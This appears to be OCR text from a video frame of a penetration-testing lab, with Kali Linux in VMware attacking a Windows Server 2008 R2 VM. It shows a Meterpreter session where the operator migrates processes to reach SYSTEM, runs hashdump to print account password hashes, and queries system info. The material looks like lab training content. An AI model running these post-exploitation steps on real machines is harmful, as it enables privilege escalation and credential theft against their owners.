 Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_latesh_update Windows 7-Not-Protected Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:44 1
DVWA-
master
Terminal
File Edit View Search Terminal Help
2488 1444 powershell.exe x86 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\syswow64\WindowsPowerSh
ell\v1.0\powershell.exe
3056 380 conhost.exe x64 1 WIN-8M3SMHHE3SO\Administrator C:\Windows\System32\conhost.exe
meterpreter > getpid
Current pid: 2488
meterpreter > migrate 824
[*] Migrating from 2488 to 824...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:804bb076dbbd1edd1b366392b5535019:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Pentest:1000:aad3b435b51404eeaad3b435b51404ee:804bb076dbbd1edd1b366392b5535019:::
meterpreter > sysinfo
Computer : WIN-8M3SMHHE3SO
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
To return to your computer, press Ctrl+Alt.
1:45 PM